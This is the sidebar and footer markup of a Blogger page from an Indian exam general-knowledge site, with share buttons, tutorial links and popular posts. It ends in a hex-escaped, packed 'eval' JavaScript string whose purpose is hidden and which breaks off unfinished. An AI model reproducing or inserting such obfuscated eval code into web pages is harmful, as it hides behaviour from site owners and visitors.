<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6183039041367338299&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6183039041367338299&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6183039041367338299&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6183039041367338299&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=6183039041367338299&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs' rel='tag'>Daily Current Affairs</a>,
<a href='https://www.dailygk.in/search/label/Free%20current%20Affairs' rel='tag'>Free current Affairs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2016/05/banking-quiz-10-for-sbi-clerk-po-exam.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2016/05/daily-current-affairs-22-may-2016.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzl8P7MmcWNLsRwlRf0pBf9Nnk2j5KdQuQgFqwC58SXdCt0KuQoZH8Cgw1J89uiUE66ePt6OcAjhUf8sIiaJzT047EgRONh0BkOG7mWXy8PPNxmBAziNA_y_0whXqH4arDrZRlLtFyfV5w31loExKKjmYbLZk0q8M_4UOOBVNu2zdlAI4kMPeRkHIDmn91/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html'> DAILY GK 1-2 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.dailygk.in/2016/02/english-quiz-1-based-on-prepositions.html'>English Quiz-1 Based on Prepositions For LIC AAO, SBI Exam 2016</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v_ZeHlNL_WmeiHilQdwxCc8MZWvRntME522tKGFbG_Dk25S5mFgk1N_AO8gqqgCtvlHP8NTXm2o88kC_YYD7Yd4c8gl78Mafrmy-IY9zXZpamdZCjzIkUsYIqkDoN7nVmoRrTsxGgZ-ylG1tI_nKUabCCxw7riqJ0rZVEjLq9CnI_LFhqByuTKVGeV8K/w72-h72-p-k-no-nu/images%20GK.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html'> DAILY GK 21 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\